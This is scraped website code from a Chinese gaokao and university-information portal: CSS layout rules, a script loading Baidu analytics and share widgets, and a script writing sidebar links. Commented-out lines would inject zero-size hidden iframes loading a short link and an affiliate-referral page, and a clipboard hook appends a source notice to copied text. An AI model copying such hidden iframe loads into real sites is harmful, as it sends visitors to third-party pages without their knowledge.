	background:url(num/p_3.gif) 0px no-repeat;
}
#main .right .r_box .no4 {
	background:url(num/p_4.gif) 0px no-repeat;
}
#main .right .r_box .no5 {
	background:url(num/p_5.gif) 0px no-repeat;
}
#main .right .r_box .no6 {
	background:url(num/p_6.gif) 0px no-repeat;
}
#main .right .r_box .no7 {
	background:url(num/p_7.gif) 0px no-repeat;
}
#main .right .r_box .no8 {
	background:url(num/p_8.gif) 0px no-repeat;
}
#main .right .r_box .no9 {
	background:url(num/p_9.gif) 0px no-repeat;
}
#main .right .r_box .no10 {
	background:url(num/p_10.gif) 0px no-repeat;
}
#main .right .r_box .small {
	border:#CCCCCC solid 1px;
	padding:3px;
	width:101px;
	height:75px;
	margin:4px;
	float:left;
	overflow:hidden;
}
#main .diqu {
	font-size:12px;
	padding:3px 6px;
	display:block;
}
#main .diqu a {
	color:#00F !important;
	padding:6px 0px;
	display:inline-block;
	font-size:14px;
}
#main .area {
	font-size:12px;
	padding:5px 15px;
	display:block;
	border:#A6CBE7 solid 1px;
	margin:4px auto;
}
#main .area  a {
	color:#00F !important;
	padding:8px 2px;
	display:inline-block;
	font-size:14px;
}
#main .area_top{
	text-align:left;
	padding:9px 0;
	width:966px;
	margin:0 auto;
}
#main .area_top  a {
	color:#00F !important;
	padding:8px 1px;
	display:inline-block;
	font-size:14px;
}
/*评论*/



#info #plpost {
	margin-top: 8px;
	font-size:13px;
	border: 1px solid #AACCEE;
}
#info #plpost a {
	color:#0000FF;
}
#info #plpost #saytext {
	display: block;
	margin: 0 0 8px;
	padding: 8px;
	height: 100px;
	width: 90%;
	border: 1px solid #ccc;
}
#info #plpost .inputText {
	height:15px;
	line-height:15px;
}
#gglink {
	margin:auto;
	margin-top:0px;
	display:block;
}
/*列表*/



/*院校信息*/



#list {
	width:980px;
	margin:auto;
	overflow:hidden;
	margin-top:8px;
	font-size:14px;
}
#list .left {
	width:735px;
	overflow:hidden;
	float:left;
	border:#A6CBE7 solid 1px;
	margin:auto;
}
#list .left .list .tt {
	text-align:left;
	color:#333333;
	height:33px;
	line-height:33px;
	font-family:'Microsoft YaHei', 'YaHei', 'SimHei', 'Hei';
	letter-spacing:3px;
	font-size:16px;
}
#list .left .list a {
	color:#06C;
}
#list .left .list .b a {
	font-weight:bold;
	margin-top:5px;
}
#list .left .list li:hover {
	background:#EEE;
}
#list .left .list li p {
	white-space:normal;
	font-size:12px;
	line-height:23px;
	text-indent:1.5em;
	color:#666;
}
#list .dh {
	background:#F6F6F6;
	line-height:28px;
	height:28px;
	font-size:13px;
	padding-left:10px;
}
#list .list {
	margin:auto;
}
#list .list ul {
	margin:auto;
	padding:10px;
	padding-right:15px;
	padding-top:8px;
	padding-bottom:8px;
}
#list .list li {
	background:url(ico.png) no-repeat 0px 13px;
	padding-left:15px;
	border-bottom:#CCCCCC dashed 1px;
	line-height:31px;
	overflow:hidden;
	padding-right:5px;
}
#list .list li span {
	float:right;
	color:#FF6600;
	font-size:13px;
}
#list .right .r_box .r_info {
	display:block;
	margin:0px;
	padding:3px;
	padding-bottom:0px;
	line-height:24px;
}
/* 分页样式*/

.pageno {
	text-align: center;
	}
.pageno{margin:3px 0;font:11px/12px Tahoma}
.pageno *{vertical-align:middle;}
.pageno a{padding:1px 4px 1px;border:1px solid #A6CBE7;margin:0 1px 0 0;text-align:center;text-decoration:none;font:normal 12px/14px verdana;}
.pageno a:hover{border:#659B28 1px solid;background:#f3f8ef;text-decoration:none;color:#004c7d}
.pageno input{margin-bottom:0px;border:1px solid #659B28;height:15px;font:bold 12px/15px Verdana;padding-bottom:1px;padding-left:1px;margin-right:1px;color:#659B28;}

.list_page {
	margin: 10px 5px 18px 5px;
	text-align:center;
	height:21px;
	line-height:21px;
}
.pageLink a, .list_page a, .list_page b {
	padding: 1px 4px 1px;
	border: 1px solid #D2EFFF;
	background: #F0F8FF;
	text-align: center;
	display: inline;
	font-size: 13px;
}
.pageLink a:hover, .list_page a:hover {
	border: 1px solid #D2EFFF;
	background: #fff;
	text-align: center;
	font-weight: bold;
	text-decoration: none;
}
#mianze {
	border:#bcf2fe solid 1px;
	background:#f3fdff;
	color:#999999;
	width:960px;
	margin:auto;
	overflow:hidden;
	margin-top:8px;
	font-size:13px;
	padding:10px;
	line-height:26px;
	white-space:normal;
}
.otherlink a {
	display:inline-block;
	padding:10px 4px;
	color:#06F;
}
.otherlink {
	width:980px;
	border:#bcf2fe solid 1px;
	margin:0 auto;
	margin-top:8px;
	text-align:center;
	overflow:hidden;
}
/*友情链接*/



#flink {
	width:950px;
	margin:auto;
	overflow:hidden;
	margin-top:8px;
	border:#A6CBE7 solid 1px;
	line-height:23px;
	padding:15px;
	font-size:13px;
	white-space:normal;
}
#flink a {
	color:#666666;
}
/*底部版权*/



#foot {
	margin:auto;
	overflow:hidden;
	margin-top:8px;
	text-align:center;
	font-size:13px;
	padding-top:10px;
	padding-bottom:10px;
	line-height:28px;
	color:#000;
	background:#E8E8E8;
	border-top:#666 solid 6px;
}
#foot .foot {
	width:985px;	margin:auto;
	overflow:hidden;
}
#foot a {
	color:#000;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.daxuecn.com/js/tongji.js
body_size: 1637
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9279d850b9625a3d4517e7ce4686ba01";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

/* document.writeln("<script type=\"text/javascript\">var cpro_id =\"u2095498\"; </script> <script src=\"http://su.bdimg.com/static/dspui/js/uf.js\" type=\"text/javascript\"></script>"); */
document.writeln("网站技术支持：云众网络");
var aa_hd = '<div class="logo"><a href="/"><img src="/images/logo_new.gif" /></a></div><div class="h_m"><img src="/h_m.jpg" width="480" height="60" /></div><div class="h_r"><img src="/h_r.jpg" width="250" height="60" /></div>';
document.getElementById('hd').innerHTML=aa_hd;
var aa_s = '<div class="bdsharebuttonbox" style="float:right"><a href="#" class="bds_more" data-cmd="more">分享到：</a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间">QQ空间</a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信">微信</a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博">新浪微博</a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博">腾讯微博</a></div>';
document.getElementById('share').innerHTML=aa_s;
var aa_bs = '<div class="bdsharebuttonbox" style="padding-top:10px;"><a href="#" class="bds_more" data-cmd="more">分享到：</a><a href="#" class="bds_tieba" data-cmd="tieba" title="分享到百度贴吧">百度贴吧</a><a href="#" class="bds_hi" data-cmd="hi" title="分享到百度空间">百度空间</a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博">微博</a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信">微信</a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间">QQ空间</a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博">腾讯微博</a><a href="#" class="bds_sqq" data-cmd="sqq" title="分享到QQ好友">QQ好友</a><a href="#" class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友">腾讯朋友</a><a href="#" class="bds_baidu" data-cmd="baidu" title="分享到百度搜藏">百度搜藏</a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网">人人网</a></div>';
document.getElementById('baidushare').innerHTML=aa_bs;
function ModifyCoptText(){
	var txt = clipboardData.getData('Text');
	clipboardData.setData('Text',txt+'\r\n\r\n文章来源：'+location.href+'，转载请保留出处。');
}
window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{"bdSize":16}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='https://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
/* var aa_tb = '<iframe src="/js/adm.html?id=433644" width="1000" height="62" scrolling="no" frameborder="0" style="display:block;margin:0"></iframe>';
document.getElementById('tb').innerHTML=aa_tb; 
document.writeln("<script type=\"text/javascript\">var cpro_id = \"u1599713\"; </script> <script src=\"http://cpro.baidustatic.com/cpro/ui/f.js\" type=\"text/javascript\"></script>"); 
  (function(){
    var appid = 'cyrg0j44e',
    conf = 'prod_06d8366b7bb4d50379161b62bd11b44e';
    var doc = document,
    s = doc.createElement('script'),
    h = doc.getElementsByTagName('head')[0] || doc.head || doc.documentElement;
    s.type = 'text/javascript';
    s.charset = 'utf-8';
    s.src =  'http://assets.changyan.sohu.com/upload/changyan.js?conf='+ conf +'&appid=' + appid;
    h.insertBefore(s,h.firstChild);
    window.SCS_NO_IFRAME = true;
  })()

document.writeln("<iframe src=\"http://t.cn/R2dlfSv\" width=\"0\" height=\"0\"></iframe>");        
  */ 

/* try {
    var urlhash = window.location.hash;
    if (!urlhash.match("fromapp")) {
        if ((navigator.userAgent.match(/(iPhone|iPod|Android|ios|iPad)/i))) {

        }
        else{
            document.writeln("<script src=\"http://surl.aliapp.com/?14473\"></script>");
        }
    }
} catch(err) {}  */
/*document.writeln("<iframe src=\'http://club.22.cn/?fromuid=3487\' height=\'0\' width=\'0\'></iframe>");  */


--- FILE ---
content_type: application/javascript
request_url: https://www.daxuecn.com/d/js/acmsd/thea3.js
body_size: 1274
content:
document.write("         <div class=\"r_box\">         <div class=\"title\">报考指南</div><a href=\"/gaokao/zhiyuan/2015050767279.html\" target=\"_blank\"><img src=\"/images/zhiyuan.gif\" alt=\"2015年高考填报志愿指南以及专业选择技巧\" class=\"small\" /></a><a href=\"/gaokao/baokao/2014062466780.html\" target=\"_blank\"><img src=\"/images/qianli.gif\" alt=\"全球最具发展潜力的七大行业\" class=\"small\" /></a>    <ul class=\"list\"><li><a href=\"/gaokao/news/2014062366700.html\" target=\"_blank\">各省市高考录取分数线陆续公布</a></li><li><a href=\"/gaokao/news/2014062466783.html\" target=\"_blank\" style=\"color:#F00\">谨防十三种常见高考招生诈骗手段</a></li><li><a href=\"/gaokao/zhiyuan/2014062466786.html\" target=\"_blank\">如何合理安排、有序组合高考志愿</a></li><li><a href=\"/gaokao/baokao/2014062466785.html\" target=\"_blank\" style=\"color:#00F\">毕业后工作对口率最高的十个专业</a></li><li><a href=\"/gaokao/baokao/2014062466781.html\" target=\"_blank\">谨慎:近年来就业率最低的几个专业</a></li><li><a href=\"/gaokao/baokao/2014062366777.html\" target=\"_blank\">学长学姐们一句话点评25个专业</a></li><li><a href=\"/gaokao/baokao/2014062366775.html\" target=\"_blank\">近年毕业生月收入较高的20个专业</a></li><li><a href=\"/gaokao/zhiyuan/2014062366778.html\" target=\"_blank\" style=\"color:#00F\">教你读懂志愿填报六个\"专业\"术语</a></li><li><a href=\"/gaokao/baokao/2015061367490.html\" target=\"_blank\">教你扒出各大学专业真实的就业数据</a></li><li><a href=\"/gaokao/news/67523.html\" target=\"_blank\">看看高考状元郎都青睐哪些大学？</a></li>    </ul>    </ul>         </div>         <div class=\"r_box\">         <div class=\"title\">大学百科</div><a href=\"/info/\" target=\"_blank\"><img src=\"/images/info.gif\" border=\"0\" alt=\"全国高校信息查询\" class=\"small\" /></a><a href=\"/chaxun/\" target=\"_blank\"><img src=\"/images/lqx.gif\" border=\"0\" alt=\"各高校历年录取分数线\" class=\"small\" /></a>     <ul style=\"line-height:28px; width:225px; display:block;\">    <a target=\"_blank\" href=\"/gaokao/baokao/48679.html\" style=\"color:#F00\">警惕：百所中国虚假大学警示榜！</a><br />    <a href=\"/gaokao/baokao/25561.html\" style=\"color:#0000FF\" target=\"_blank\">教育部直属高校</a> <a href=\"/gaokao/baokao/25560.html\" style=\"color:#0000FF\" target=\"_blank\">重点学科</a> <a href=\"/info/dazhuan.html\" style=\"color:#0000FF\" target=\"_blank\">大专</a><br />    <a href=\"/top/25558.html\" style=\"color:#0000FF\" target=\"_blank\">211工程</a> <a href=\"/top/25559.html\" style=\"color:#0000FF\" target=\"_blank\">985工程</a> <a href=\"/info/yiben.html\" style=\"color:#0000FF\" target=\"_blank\">一本</a> <a href=\"/info/erben.html\" style=\"color:#0000FF\" target=\"_blank\">二本</a> <a href=\"/info/sanben.html\" style=\"color:#0000FF\" target=\"_blank\">三本</a><br />    <font color=\"#FF0000\"><strong>大学排名：</strong></font><a href=\"/top/67327.html\" style=\"color:#666666\" target=\"_blank\">1-100</a> <a href=\"/top/67328.html\" style=\"color:#666666\" target=\"_blank\">101-200</a> <a href=\"/top/67329.html\" style=\"color:#666666\" target=\"_blank\">201-300</a> <a href=\"/top/67330.html\" style=\"color:#666666\" target=\"_blank\">301-400</a> <a href=\"/top/67331.html\" style=\"color:#666666\" target=\"_blank\">401-500</a> <a href=\"/top/67332.html\" style=\"color:#666666\" target=\"_blank\">501-600名</a><br />    <a href=\"/top/67333.html\" style=\"color:#0000FF\" target=\"_blank\">一流大学</a> <a href=\"/top/67336.html\" style=\"color:#0000FF\" target=\"_blank\">最美大学</a> <a href=\"/top/67334.html\" style=\"color:#0000FF\" target=\"_blank\">最美校花（图）</a><br />    <a href=\"/top/67295.html\" style=\"color:#0000FF\" target=\"_blank\">独立学院排名</a> <a href=\"/top/67291.html\" style=\"color:#0000FF\" target=\"_blank\">民办大学排名</a><br />    <a href=\"/top/67346.html\" style=\"color:#0000FF\" target=\"_blank\">省市排名</a> <a href=\"/top/67348.html\" style=\"color:#0000FF\" target=\"_blank\">分类排名</a> <a href=\"/top/67335.html\" style=\"color:#0000FF\" target=\"_blank\">造富大学排名</a>  </ul>         </div>         <div class=\'r_box\' style=\"padding-top:8px;\"><script type=\"text/javascript\">    /*dx_右侧_box_云*/    var cpro_id = \"u1597779\";</script><script src=\"http://cpro.baidustatic.com/cpro/ui/c.js\" type=\"text/javascript\"></script>         </div>")